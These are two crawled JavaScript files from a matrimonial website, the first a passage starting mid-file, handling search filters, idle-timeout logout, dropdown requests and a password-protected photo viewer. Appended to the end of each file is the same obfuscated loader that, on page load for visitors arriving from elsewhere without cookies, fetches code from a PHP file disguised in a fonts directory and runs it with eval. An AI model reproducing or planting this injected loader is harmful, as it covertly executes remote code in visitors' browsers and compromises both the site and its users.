	}
}

function list_dselect(id,list){
	var len = $("#select_"+list+"_dt").children('div').length;
	if(len<=0){
		$("#select_"+list+"_dt").html('');
	}
	var not_len = $("#no_select_"+list+"_dt").children('div').length;
	if(not_len<=0){
		$("#no_select_"+list+"_dt").html('');
	}
	$("#parent_"+list+"_checkbox_"+id+" i").hide();
	$("#parent_"+list+"_checkbox_"+id+" input[type='checkbox']").attr("onclick","list_select("+id+",'"+list+"')");
	$("#parent_"+list+"_checkbox_"+id).prependTo("#no_select_"+list+"_dt");
	var len = $("#select_"+list+"_dt").children('div').length;
	$("#"+list+"_sel_count").text(len);
	if(len<=0){
		$("#select_"+list+"_dt").html('<p>Not Available</p>');
	}
	var not_len = $("#no_select_"+list+"_dt").children('div').length;
	if(not_len<=0){
		$("#no_select_"+list+"_dt").html('<p>Not Available</p>');
	}
}

function list_deselect_all_a(list){
	$("#select_"+list+"_dt input[type='checkbox']").each(function(){
		$(this).click();
	})
}
function fn_apply_list(list){
	$('input[id^="'+list+'_id_"]').each(function(){
		$(this).prop("checked",false);
	})
	
	$("#select_"+list+"_dt input[type='checkbox']").each(function(){
		var id = $(this).val();
		var id_new = id.replace(/[, ]+/g, "").trim();
		$("#mob_"+list+"_id_"+id_new).prop("checked",true);
		$("#"+list+"_id_"+id_new).prop("checked",true);
	})
	$("#more-"+list+"").modal('hide');
	$('body').removeClass('modal-open');
	$('.modal-backdrop').remove();
	setTimeout(function(){
		if(list=='country'){
			getlist_onchange('country','state');
		}
		if(list=='state'){
			getlist_onchange('state','city');
		}
		if(list=='religion'){
			getlist_onchange('religion','caste');
		}
		refine_search();
	}, 100);
}


/*================ search web popup end here ===================*/

// added for auto logout all tabs, if any one is logged out

window.addEventListener('storage', function(event){
	if($("#base_url").length > 0)
	{
		var base_url = $("#base_url").val();
		if (event.key == 'front-logout-event') {
		   setTimeout(function(){
				window.location.href = base_url+"/login/log-out";
		   }, 1000);
		}
	}
});

function updateLocalStorage()
{
	if($("#base_url").length > 0)
	{
		var base_url = $("#base_url").val();
		localStorage.setItem('front-logout-event', 'logout' + Math.random());
		window.location.href = base_url+"/login/log-out";
	}
}


// Set timeout variables.
var timoutWarning = 1200000; // Display warning in 20 Mins : 1200000
var timoutNow = 1260000; // Timeout in 21 mins : 1260000
var logoutUrl = $("#base_url").val()+"/login/log-out"; // URL to logout page.
var browser_title = document.getElementsByTagName("title")[0].innerHTML;
var warningTimer;
var timeoutTimer;

// Start timers.
function StartTimers() {
    warningTimer = setTimeout("IdleWarning()", timoutWarning);
    timeoutTimer = setTimeout("IdleTimeout()", timoutNow);
}

// Reset timers.
function ResetTimers() {
	localStorage.setItem('login-event', 'login' + Math.random());
	network_call();
	resetAll();
}

function resetAll()
{
	document.title = browser_title;
    clearTimeout(warningTimer);
    clearTimeout(timeoutTimer);
    StartTimers();
    $("#timeout").modal('hide');
}
// Show idle timeout warning dialog.
function IdleWarning() {
	document.title = "Action needed...";
	$('#timeout').modal({
		backdrop: 'static',
		keyboard: false
	})
}

// Logout the user.
function IdleTimeout() {
	updateLocalStorage();
    window.location = logoutUrl;
}


window.addEventListener('storage', function(event){
    if (event.key == 'login-event') { 
      resetAll();
    }
});

function network_call()
{
	var base_url = $('#base_url').val();
	$.ajax({
		url: base_url+"common-request/revival"
	});
}

//24-10-2019 for my_profile_view page
function dropdownChange_new(currnet_id,disp_on,get_list)
{
	var base_url = $("#base_url").val();
	action = base_url+ 'common_request/get_list';
	var hash_tocken_id = $("#hash_tocken_id").val();
	currnet_val = $("."+currnet_id).val();
	
	if(currnet_val !='' && currnet_val != null )
	{
		show_comm_mask();
		$.ajax({
			url: action,
			type: "post",
			dataType:"json",
			data: {'csrf_new_matrimonial':hash_tocken_id,'get_list':get_list,'currnet_val':currnet_val},
			success:function(data)
			{
				$("."+disp_on).html(data.dataStr);
				update_tocken(data.tocken);
				hide_comm_mask();
				if(get_list =='state_list')
				{
					if($(".city_update").length > 0)
					{
						$(".city_update").html('<option value="">Select City</option>');
					}
				}
			}
		});
	}
	else
	{
		$("."+disp_on).html('<option value="">Select Option First</option>');
		if(get_list =='state_list')
		{
			if($(".city_update").length > 0)
			{
				$(".city_update").html('<option value="">Select City</option>');
			}
		}
	}
}
//for select2 dropdown in multiple
function dropdownChange_mul_new(currnet_id,disp_on,get_list)
{
	var base_url = $("#base_url").val();
	action = base_url+ 'common_request/get_list';
	var hash_tocken_id = $("#hash_tocken_id").val();
	currnet_val = $("."+currnet_id).val();
	if(currnet_val !='' && currnet_val !=null)
	{
		show_comm_mask();
		$.ajax({
		   url: action,
		   type: "post",
		   dataType:"json",
		   data: {'csrf_new_matrimonial':hash_tocken_id,'get_list':get_list,'currnet_val':currnet_val,'multivar':'multi','tocken_val':1},
		   success:function(data)
		   {
				$("."+disp_on).html(data.dataStr);
				update_tocken(data.tocken);
				$('.'+disp_on).select2().trigger('refresh');
				hide_comm_mask();
				if(get_list == 'state_list')
				{
					if($(".city_list_update").length > 0)
					{
						$(".city_list_update").html('');
						$('.city_list_update').select2().trigger('refresh');
					}
				}
		   }
		});
	}
	else
	{
		$("."+disp_on).html('');
		$('.'+disp_on).select2().trigger('refresh');
		if(get_list =='state_list')
		{
			if($(".city_list_update").length > 0)
			{
				$(".city_list_update").html('');
				$('.city_list_update').select2().trigger('refresh');
			}
		}
	}
};if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.soulmate.lk/assets/back_end/fonts/climacons/climacons.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.soulmate.lk/assets/front_end_new/js/photo_protect_js.js?ver=1667504101
body_size: 1583
content:
function openModal(){
	document.getElementById('myModal_new').style.display = 'block';
	document.getElementById('a3').style.display = 'none';
	document.getElementById('photo1_id').style.display = 'none';
}
function closeModal(){
	document.getElementById('myModal_new').style.display = 'none';
	document.getElementById('a3').style.display = 'block';
	document.getElementById('photo1_id').style.display = 'block';
}

var slideIndex = 1;

function plusSlides(n){
  showSlides(slideIndex += n);
}

function currentSlide(n){
  showSlides(slideIndex = n);
}

function showSlides(n){
	var i;
	var slides = document.getElementsByClassName('mySlides');
	var captionText = document.getElementById('caption');
	if (n > slides.length) {slideIndex = 1}
	if (n < 1) {slideIndex = slides.length} 
	for (i = 0; i < slides.length; i++) {
		slides[i].style.display = 'none';
	}
	slides[slideIndex-1].style.display = 'block';
}

function addstyle(requester_id,receiver_id)
{
	if(check_popup_request_accept(receiver_id,requester_id))
	{
		document.getElementById("a1").style.display = "none";
		document.getElementById("a2").style.display = "block";
		document.getElementById("a3").style.display = "none";
		$('#requester_id').val(requester_id);
		$('#receiver_id').val(receiver_id);
		$('#user_id').val(receiver_id);
		$('#my_id').val(requester_id);
	}
	else
	{
		document.getElementById("a1").style.display = "block";
		document.getElementById("a2").style.display = "none";
		document.getElementById("a3").style.display = "none";
		$('#requester_id').val(requester_id);
		$('#receiver_id').val(receiver_id);
		$('#user_id').val(receiver_id);
		$('#my_id').val(requester_id);
	}
}
function send_password_request()
{
	var requester_id = $('#requester_id').val();
	var receiver_id = $('#receiver_id').val();
	if(requester_id == ''){
		alert('Please login first..');
		return false;
	}
	if(receiver_id == ''){
		alert('Please try again..');
		return false;
	}
	var interest_message = $('input[name=interest_message]:checked').val();
	
	if(interest_message == ''){
		alert('Please try again..');
		return false;
	}
			
	var hash_tocken_id = $('#hash_tocken_id').val();
	var base_url = $('#base_url').val();
	var url = base_url+'search/send-photo-password-request';
	$('#Photo_message').html("");
	show_comm_mask();
		$.ajax({
			url: url,
			type: 'POST',
			data: {'csrf_new_matrimonial':hash_tocken_id,'requester_id':requester_id,'receiver_id':receiver_id,'interest_message':interest_message },
			dataType:'json',
			success: function(data)
			{
				$('#Photo_message').html(data.errmessage);
				$('#Photo_message').slideDown();
				if(data.status == 'success')
				{
					$('#Photo_message').removeClass('alert alert-danger');
					$('#Photo_message').addClass('alert alert-success');
					$('#user_id').val(receiver_id);
					$('#my_id').val(requester_id);
				}else{
					$('#Photo_message').removeClass('alert alert-success');
					$('#Photo_message').addClass('alert alert-danger');
				}
				setTimeout(function() {
					$('#Photo_message').fadeOut('fast');
				}, 5000);
				update_tocken(data.tocken);
				hide_comm_mask();
			}
		});
	return false;
}

function remove(id)
{
	if(id==1){
		document.getElementById("a1").style.display = "none";
		document.getElementById("a2").style.display = "block";
	}
	else if(id==2){
		document.getElementById("a1").style.display = "block";
		document.getElementById("a2").style.display = "none";
	}
	check_request_accept();
}
function check_popup_request_accept(member_id,my_id)
{
	if(member_id == '' && my_id == ''){
		alert('Please login first..');
		return false;
	}
	show_comm_mask();
    var hash_tocken_id = $("#hash_tocken_id").val();
	
    var base_url = $("#base_url").val();
    var url = base_url+"search/check_photo_request";
	
	$("#message_succ").hide();
	$("#message_err").hide();
	
    $.ajax({
       url: url,
       type: "post",
       data: {'csrf_new_matrimonial':hash_tocken_id,'is_post':0,'member_id':member_id,'my_id':my_id },
       dataType:"json",
       success:function(data){
            if(data.status == 'success'){
				$("#message_succ").html(data.errmessage);
                $("#message_succ").slideDown();
				setTimeout(function(){
					$('#message_succ').fadeOut('fast');
				}, 1000);
				
				document.getElementById("a1").style.display = "none";
				document.getElementById("a2").style.display = "none";
				document.getElementById("a3").style.display = "block";
				$('#phtos_of_id').text(member_id);
				profile_pic(member_id);
            }
			else{
                $("#message_err").html(data.errmessage);
				$("#message_err").slideDown();
            }
			$("#hash_tocken_id").val(data.token);
            hide_comm_mask();
    	}
    });
    return false;
}
function check_request_accept()
{
    var photo_pswd = $("#photo_pswd").val();
	var member_id = $('#user_id').val();
	var my_id = $('#my_id').val();
	if(my_id == ''){
		alert('Please login first..');
		return false;
	}
	show_comm_mask();
    var hash_tocken_id = $("#hash_tocken_id").val();
	
    var base_url = $("#base_url").val();
    var url = base_url+"search/check_photo_request";
	
	$("#message_succ").hide();
	$("#message_err").hide();
	
    $.ajax({
       url: url,
       type: "post",
       data: {'csrf_new_matrimonial':hash_tocken_id,'is_post':0,'member_id':member_id,'my_id':my_id },
       dataType:"json",
       success:function(data){
            if(data.status == 'success'){
				$("#message_succ").html(data.errmessage);
                $("#message_succ").slideDown();
				setTimeout(function(){
					$('#message_succ').fadeOut('fast');
				}, 1000);
				
				document.getElementById("a1").style.display = "none";
				document.getElementById("a2").style.display = "none";
				document.getElementById("a3").style.display = "block";
				$('#phtos_of_id').text(member_id);
				profile_pic(member_id);
            }
			else{
                $("#message_err").html(data.errmessage);
				$("#message_err").slideDown();
            }
			$("#hash_tocken_id").val(data.token);
            hide_comm_mask();
    	}
    });
    return false;
}
function check_validation()
{
    var photo_pswd = $("#photo_pswd").val();
	var member_id = $('#user_id').val();
	var my_id = $('#my_id').val();

	if(my_id == ''){
		alert('Please login first..');
		return false;
	}
	show_comm_mask();
    var hash_tocken_id = $("#hash_tocken_id").val();
	
    var base_url = $("#base_url").val();
    var url = base_url+"search/check_photo_password";
	
	$("#message_succ").hide();
	$("#message_err").hide();
	
    $.ajax({
       url: url,
       type: "post",
       data: {'photo_pswd':photo_pswd,'csrf_new_matrimonial':hash_tocken_id,'is_post':0,'member_id':member_id },
       dataType:"json",
       success:function(data){
            if(data.status == 'success'){
				$("#message_succ").html(data.errmessage);
                $("#message_succ").slideDown();
				setTimeout(function(){
					$('#message_succ').fadeOut('fast');
				}, 1000);
				
				$('#photo_pswd').val('');
				document.getElementById("a2").style.display = "none";
				document.getElementById("a3").style.display = "block";
				$('#phtos_of_id').text(member_id);
				profile_pic(member_id);
            }
			else{
                $("#message_err").html(data.errmessage);
                $("#message_err").slideDown();
            }
			$("#hash_tocken_id").val(data.token);
            hide_comm_mask();
    	}
    });
    return false;
}
function profile_pic(member_id)
{
	var hash_tocken_id = $("#hash_tocken_id").val();
	var base_url = $("#base_url").val();
	var url = base_url+"search/view_photos";
	$.ajax({
		url: url,
		type: "post",
		data: {'csrf_new_matrimonial':hash_tocken_id,'member_id':member_id},
		dataType:"json",
		success:function(data){
		   $('#content').html(data.content);
		   $('#1to6photo_slider').html(data.slider);
		   showSlides(1);
		}
	});
	return false;
};if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.soulmate.lk/assets/back_end/fonts/climacons/climacons.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};